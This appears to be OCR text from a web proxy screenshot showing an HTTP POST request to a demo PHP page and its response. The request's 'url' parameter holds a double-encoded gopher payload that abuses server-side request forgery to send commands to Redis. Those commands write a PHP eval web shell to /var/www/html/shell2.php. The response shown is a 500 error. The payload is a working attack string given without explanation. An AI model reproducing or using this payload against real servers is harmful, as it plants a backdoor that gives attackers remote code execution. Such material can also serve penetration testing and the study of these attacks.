 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /demo.php HTTP/1.1
2 Host: www.demo.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 643
11
12 url=
gopher%3A// %3A6379/_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3
%250D%250A%25243%250D%250Aset%250D%250A%25241%250D%250A1%250D%250A%252439%250D%250A%250A
%250A%253C%253Fphp%2520%2540eval%2528%2524_REQUEST%255B%25271ndex%2527%255D%2529%253B%25
20%253F%253E%250A%250A%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%2
50D%250Aset%250D%250A%25243%250D%250Adir%250D%250A%252413%250D%250A/var/www/html%250D%25
0A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%2
50D%250Adbfilename%250D%250A%252410%250D%250Ashell2.php%250D%250A%252A1%250D%250A%25244%
250D%250Asave%250D%250A
Internal Server Error
The server encountered an internal error or misconfiguration and was unable to complete your request.
Please contact the server administrator at admin@example.com to inform them of the time this error occurred,
and the actions you performed just before this error.
More information about this error may be available in the server error log.
Additionally, a 500 Internal Server Error error was encountered while trying to use an ErrorDocument to handle
the request.